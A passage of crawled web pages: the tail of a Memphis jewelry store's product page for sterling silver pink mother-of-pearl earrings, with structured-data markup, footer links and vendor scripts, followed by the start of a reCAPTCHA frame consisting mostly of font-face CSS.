            dataString = 'productID=' + stid + '&productType=' + product + '&categoryId=' + cat;
            req = $.ajax({
                type: "GET",
                url: '/send_friend_ajax.php',
                data: dataString,
                cache: false,
                success: function (responseStr) {
                    //alert(responseStr); return false;
                    $('.popupContainer1').html(responseStr);
                }
            });
        }
        function openReview(){
            $('a[data-target="#specTab-custReview"]').trigger('click');
        }
    </script>



 
  <script type="application/ld+json">
        {
        "@context": "http://schema.org",
        "@type": "Product",
        "name": "Corona Earrings",
        "description": "Sterling Silver Round Pink Mother Of Pearl Earrings",
        "SKU": "59143E.SLPKMOP",
        "url": "https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/corona-earrings-59143eslpkmop.html",
        "image": "https://www.kingfursandfinejewelry.com/upload/product/59143E.SLPKMOP.jpg",
        "brand": {
            "@type": "Brand",
            "name": "King Furs and Fine Jewelry"
        },
        "offers": {
            "@type": "Offer",
            "url": "https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings/corona-earrings-59143eslpkmop.html",
            "priceCurrency": "USD",
            "price": "149.00", 
            "itemCondition": "https://schema.org/NewCondition",
            "availability": "https://schema.org/InStock",
            "seller": {
                "@type": "Organization",
                "name": "King Furs and Fine Jewelry"
                }
            }
        }
    </script>


                    
                            <div class="quickListDetailBox" id="quickListDiv">
                <div class="listHeader">
                    <a class="btn btn-default listTitle">
                        Saved Items (<span id="ql_Counter">0</span>)
                    </a>
                </div>
                <div class="listContainer">
                    <div class="myBagDetailBox" id="quickList">
                        <ul class="savedItemsList">
                            <li class="emptyList">
            <p>Use this space to save the products you like. To add a product here, simply click the <span class="starIcon">&nbsp;</span> icon.</p>
            </li>
                        </ul>
                        <div class="listFooter">
                            <input type="hidden" value="0" id="quickListCountFooter" />
                                                    </div>
                    </div>
                </div>
            </div>
                    </div>
</div>
    <footer class="footer">
        <div class="container-fluid">
            <div class="row">
                <div class="col-12 col-lg-3 text-center text-lg-left mb-md-5 mb-lg-0">
                    <div class="address">
                        <p class="ftpLogo"> <a href="javascript:void(0)">
                                <img src="https://www.kingfursandfinejewelry.com/images/logo.png" alt="King Furs and Fine Jewelry">
                            </a>
                        </p>
                        <p>4568 Poplar Avenue <br> Memphis,  TN 38117 <br />
                            Call: <a href="tel:+1 901-767-5464"> +1 901-767-5464</a>
                        </p>
                        <p><strong>Store Hours:</strong> <br />Tue–Sat: 10:00am–5:00pm<br>Sun & Mon: Closed</p>
                    </div>
                    <ul class="socialIcons">
                        <li><a href="https://www.facebook.com/kingfinejewelry" target="_blank" title="Facebook"> <i class="fa fa-facebook"
                                    aria-hidden="true"></i> </a></li>
                        <li><a href="https://www.instagram.com/kingfursandfinejewelry/" target="_blank" title="Instagram"> <i class="fa fa-instagram"
                                    aria-hidden="true"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCdEqO-LJBUUUCQFKfcZPh_Q" target="_blank" title="You Tube"> <i class="fa fa-youtube-play"
                                    aria-hidden="true"></i></a></li>
                        <li><a href="https://x.com/kingfursjewelry" target="_blank" title="Twitter"> <i class="fa fa-twitter"
                                    aria-hidden="true"></i></a></li>
                        <li><a href="https://www.pinterest.com/kingfursandfinejewelry/" target="_blank" title="Pinterest"> <i class="fa fa-pinterest"
                                    aria-hidden="true"></i></a></li>
                    </ul>
                </div>

                <div class="col-12 col-md-3 col-lg-2  d-block d-md-none">
                    <div class="mobile-footer">

                        <div class="columnFull">
                            <div>
                                <div class="TabbedPanels">
                                    <ul class="TabbedPanelsTabGroup">
                                        <li>
                                            <a class="toggle" href="javascript:;"> Shop <i class="fa fa-plus"></i> <i
                                                    class="fa fa-minus"></i></a>
                                            <div class="inner">
                                                <hr class="w-100 float-left my-3 d-none d-md-block">
                                                <ul class="footerNavList">
                                                    <li><a href="https://www.kingfursandfinejewelry.com/shop-by-style/solitaire"
                                                            title="Engagement & Wedding">Engagement &amp; Wedding</a></li>
                                                    <li><a href="https://www.kingfursandfinejewelry.com/rings/diamond-rings" title="Jewelry">Jewelry</a>
                                                    </li>
                                                    <li><a href="https://www.kingfursandfinejewelry.com/fashion-designers"
                                                            title="Designers">Designers</a></li>
                                                    <li><a href="https://www.kingfursandfinejewelry.com/shop-by-fur-style/jackets" title="Furs">Furs</a>
                                                    </li>
                                                </ul>
                                            </div>
                                        </li>
                                        <li>
                                            <a class="toggle" href="javascript:;"> Jewelry <i class="fa fa-plus"></i> <i
                                                    class="fa fa-minus"></i></a>
                                            <div class="inner">
                                                <hr class="w-100 float-left my-3 d-none d-md-block">
                                                <ul class="footerNavList">
                                                    <li><a href="https://www.kingfursandfinejewelry.com/page/jewelry-repair.html"
                                                            title="Jewelry Repair">Jewelry Repair</a></li>
                                                    <li><a href="https://www.kingfursandfinejewelry.com/page/education.html"
                                                            title="Jewelry Education ">Jewelry Education</a></li>
                                                    

                                                </ul>
                                            </div>
                                        </li>
                                        <li>
                                            <a class="toggle" href="javascript:;">Information <i class="fa fa-plus"></i> <i
                                                    class="fa fa-minus"></i></a>
                                            <div class="inner">
                                                <hr class="w-100 float-left my-3 d-none d-md-block">
                                                <ul class="footerNavList">
                                                    <li><a href="https://www.kingfursandfinejewelry.com/page/about-us.html" title="About Our Shop">About
                                                        </a></li>
                                                    <li><a href="https://www.kingfursandfinejewelry.com/page/privacy-policy.html"
                                                            title="Privacy Policy">Privacy Policy </a></li>
                                                    <li><a href="https://www.kingfursandfinejewelry.com/page/shipping.html"
                                                            title="Shipping Policy">Shipping Policy </a></li>
                                                    <li><a href="https://www.kingfursandfinejewelry.com/page/returns-policy.html"
                                                            title="Return Policy">Return Policy </a></li>
                                                    <li><a href="https://www.kingfursandfinejewelry.com/page/conflict-diamonds.html"
                                                            title="Conflict Free Policy">Conflict Free Policy </a></li>
                                                    <li><a href="https://www.kingfursandfinejewelry.com/contact-us.html" title="Contact Us">Contact Us
                                                        </a></li>
                                                    <li><a href="https://www.kingfursandfinejewelry.com/page/terms.html" title="Contact Us">Terms and
                                                            Conditions</a></li>
                                                    <li><a href="https://www.kingfursandfinejewelry.com/page/finance-payment-options.html"
                                                            title="Finance & Payment">Finance & Payment</a></li>
                                                    <li><a href="https://www.kingfursandfinejewelry.com/blog/" title="Blog">Blog </a></li>
                                                </ul>
                                            </div>
                                        </li>

                                    </ul>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>



                <div class="col-12 col-md-3 col-lg-2 d-none d-md-block">
                    <h6 class=" d-bock">SHOP</h6>
                    <hr class="w-100 float-left my-3 d-none d-md-block">
                    <ul class="footerNavList">
                        <li><a href="https://www.kingfursandfinejewelry.com/shop-by-style/solitaire" title="Engagement & Wedding">Engagement &amp;
                                Wedding</a></li>
                        <li><a href="https://www.kingfursandfinejewelry.com/rings/diamond-rings" title="Jewelry">Jewelry</a></li>
                        <li><a href="https://www.kingfursandfinejewelry.com/fashion-designers" title="Designers">Designers</a></li>
                        <li><a href="https://www.kingfursandfinejewelry.com/shop-by-fur-style/jackets" title="Furs">Furs</a></li>
                    </ul>
                </div>
                <div class="col-12 col-md-3 col-lg-2 d-none d-md-block">
                    <h6 class=" d-bock">Jewelry</h6>
                    <hr class="w-100 float-left my-3 d-none d-md-block">
                    <ul class="footerNavList">
                        <li><a href="https://www.kingfursandfinejewelry.com/page/jewelry-repair.html" title="Jewelry Repair">Jewelry Repair</a></li>
                        <li><a href="https://www.kingfursandfinejewelry.com/page/education.html" title="Jewelry Education ">Jewelry Education</a></li>
                        

                    </ul>
                </div>
                <div class="col-12 col-md-3 col-lg-2 d-none d-md-block">
                    <h6 class=" d-bock">Information</h6>
                    <hr class="w-100 float-left my-3 d-none d-md-block">
                    <ul class="footerNavList">
                        <li><a href="https://www.kingfursandfinejewelry.com/page/about-us.html" title="About Our Shop">About </a></li>
                        <li><a href="https://www.kingfursandfinejewelry.com/page/privacy-policy.html" title="Privacy Policy">Privacy Policy </a></li>
                        <li><a href="https://www.kingfursandfinejewelry.com/page/shipping.html" title="Shipping Policy">Shipping Policy </a></li>
                        <li><a href="https://www.kingfursandfinejewelry.com/page/returns-policy.html" title="Return Policy">Return Policy </a></li>
                        <li><a href="https://www.kingfursandfinejewelry.com/page/conflict-diamonds.html" title="Conflict Free Policy">Conflict Free
                                Policy </a></li>
                        <li><a href="https://www.kingfursandfinejewelry.com/contact-us.html" title="Contact Us">Contact Us </a></li>
                        <li><a href="https://www.kingfursandfinejewelry.com/page/terms.html" title="Contact Us">Terms and Conditions</a></li>
                        <li><a href="https://www.kingfursandfinejewelry.com/page/finance-payment-options.html" title="Finance & Payment">Finance &
                                Payment</a></li>
                        <li><a href="https://www.kingfursandfinejewelry.com/blog/" title="Blog">Blog </a></li>
                    </ul>
                </div>
                <div class="col-12 col-md-3 col-lg-3">
                    <h6 class=" d-bock">We're Social</h6>
                        <hr class="w-100 float-left my-3 d-none d-md-block">
                        <iframe
                            src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkingfinejewelry&amp;tabs=timeline&amp;width=260&amp;height=250&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=true&amp;show_facepile=true&amp;appId"
                            width="260" height="250" style="border:none;overflow:hidden" scrolling="no" frameborder="0"
                            allowtransparency="true" allow="encrypted-media"></iframe>
                    </div>
                </div>
            </div>
            <p class="copyrightText">
                Copyright&copy;2026 King Furs and Fine Jewelry. All Right Reserved
               
            </p>
        </footer>
    
    <!--<script  src="https://www.kingfursandfinejewelry.com/js/jquery-3.2.1.min.js"></script>-->
    <script src="https://www.kingfursandfinejewelry.com/js/popper.min.js"></script>
    <script src="https://www.kingfursandfinejewelry.com/js/bootstrap.min.js"></script>
    <script src="https://www.kingfursandfinejewelry.com/js/owl.carousel.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/aos/2.2.0/aos.js"></script>
    <script src="https://www.kingfursandfinejewelry.com/js/custom-jquery.js"></script>

                    
        <script type='application/ld+json'>
            {
                "@context": "http://www.schema.org",
                "@type": "Organization",
                "name": "King Furs and Fine Jewelry",
                "url": "https://www.kingfursandfinejewelry.com/",
                "logo": "https://www.kingfursandfinejewelry.com/images/logo.webp",
                "description": "King Furs and Fine Jewelry was established in 1947 and is Memphis' best independent furrier. We specialize in all types of fur and fine jewelry sales and service carrying a huge inventory in both departments. We take great pride in our longevity and integrity and we stand behind everything we sell, because, we feel, our reputation is far more important than money.",
                "SameAs": [
                    "https://www.facebook.com/kingfinejewelry",
                    "https://twitter.com/kingfursjewelry",
                    "https://www.pinterest.com/kingfursandfinejewelry/",
                    "https://www.instagram.com/kingfursandfinejewelry/",
                    "https://www.youtube.com/channel/UCdEqO-LJBUUUCQFKfcZPh_Q"
                ]
            }
        </script>

                    

                    
        <script type='application/ld+json'>
            {
                "@context": "http://www.schema.org",
                "@type": "JewelryStore",
                "name": "King Furs and Fine Jewelry",
                "url": "https://www.kingfursandfinejewelry.com/",
                "telephone": "1-901-767-5464",
                "PriceRange": "$$",
                "image": "https://www.kingfursandfinejewelry.com/images/logo.webp",

                "address": {
                    "@type": "PostalAddress",
                    "streetAddress": "4568 Poplar Avenue",
                    "addressLocality": "Memphis",
                    "addressRegion": "TN",
                    "postalCode": "38117",
                    "addressCountry": "US"
                },
                "geo": {
                    "@type": "GeoCoordinates",
                    "latitude": "35.120545",
                    "longitude": "-89.9121159"
                },
                "hasMap": "https://www.google.com/maps/place/King+Furs+and+Fine+Jewelry/@35.120545,-89.9121159,17z/data=!3m1!4b1!4m5!3m4!1s0x887f840dc702b26d:0xf70135a09bf2f471!8m2!3d35.1205479!4d-89.9099271",
                "contactPoint": {
                    "@type": "ContactPoint",
                    "contactType": "Customer Service",
                    "email": "info@kingfursandfinejewelry.com"
                },
                "openingHoursSpecification": [{
                    "@type": "OpeningHoursSpecification",
                    "dayOfWeek": [
                        "Tuesday",
                        "Wednesday",
                        "Thursday",
                        "Friday",
                        "Saturday"
                    ],
                    "opens": "10:00",
                    "closes": "17:00"
                }]
            }
        </script>

                    

                        <script src="https://www.kingfursandfinejewelry.com/js/custom.js"></script>




                    


                            <script src="https://www.kingfursandfinejewelry.com/js/jquery.ez-plus.js"></script>

                        
            <script>
                $(document).ready(function() {
                    var ez = $('#mainImageSrc').data('ezPlus');

                    $("#mainAngle").ezPlus({
                        //zoomType: "inner",
                        borderSize: 1,
                        cursor: "crosshair",
                        lensSize: 60,
                        debug: true,
                        gallery: 'productAnglesList',
                        galleryActiveClass: 'active',
                        responsive: true,
                        scrollZoom: true,
                        zoomWindowOffsetX: 24
                    });
                });
            </script>

                        

                    
                            <script>
            var bread_crumb = '<li><a href="https://www.kingfursandfinejewelry.com/" title="Home">Home</a></li><li><a href="javascript:;" title="Earrings">Earrings</a></li><li><a href="https://www.kingfursandfinejewelry.com/earrings/gemstone-earrings" title="Gemstone Earrings">Gemstone Earrings</a></li><li><strong>Product Detail</strong></li>';
            
                        
                bread_crumb_arr = bread_crumb.split("</li><li>");
                var regex = /(<([^>]+)>)/ig;
                let breadcrumb_data = [];
                let breadcrumb_count = 0;
                bread_crumb_arr.forEach(async function(bread_crumb) {
                    var name = bread_crumb.replace(regex, "");
                    var href = $('<div>').append(bread_crumb).find('a:first').attr('href');
                    if (href == undefined) {
                        var href = location.href;
                    }
                 
                    if (href != 'javascript:;') {
                    breadcrumb_count++;
                     
                    var breadcrumb_schema = {
                        "@type": "ListItem",
                        "position": breadcrumb_count,
                        "item": {
                            "@id": href,
                            "name": name
                        }
                    }
                    breadcrumb_data.push(breadcrumb_schema);
                    }
                 
                });
                var schema = {
                    "@context": "https://schema.org",
                    "@type": "BreadcrumbList",
                    "itemListElement": breadcrumb_data,
                }
                $("#BreadcrumbListJson").text(function() {
                    return JSON.stringify(schema);
                });
                
                        
        </script>

                        <script defer src="https://connect.podium.com/widget.js#ORG_TOKEN=f5739ac2-6783-4c49-a0c4-d5d7b920f720"
        id="podium-widget" data-organization-api-token="f5739ac2-6783-4c49-a0c4-d5d7b920f720"></script>
    <!--script defer src="https://connect.podium.com/widget.js#API_TOKEN=f5739ac2-6783-4c49-a0c4-d5d7b920f720" id="podium-widget" data-api-token="f5739ac2-6783-4c49-a0c4-d5d7b920f720"></script-->
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5b5ac6a5e019465f9461a2305975dfec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

    </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdetAocAAAAAL3Mgs8N5vif_bdkFoN4YQfRetbE&co=aHR0cHM6Ly93d3cua2luZ2Z1cnNhbmRmaW5lamV3ZWxyeS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=xfy166g2j9ea
body_size: 49259
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
